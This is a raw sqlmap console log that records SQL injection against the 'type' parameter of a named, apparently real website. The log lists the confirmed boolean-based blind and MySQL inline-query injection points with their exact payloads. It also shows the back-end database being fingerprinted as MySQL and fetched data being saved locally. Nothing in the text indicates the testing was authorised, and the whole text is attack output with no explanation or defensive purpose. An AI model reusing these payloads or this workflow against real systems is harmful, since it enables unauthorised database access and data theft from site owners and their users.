 GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=goodpost AND 5641=5641&id=789407

    Type: inline query
    Title: MySQL inline queries
    Payload: type=(SELECT CONCAT(0x3a6d67643a,(SELECT (CASE WHEN (7352=7352) THE
N 1 ELSE 0 END)),0x3a6168783a))&id=789407
---
[13:34:17] [INFO] testing MySQL
[13:34:18] [INFO] confirming MySQL
[13:34:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:34:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\??\sqlmap GUI\output\www.07073.com'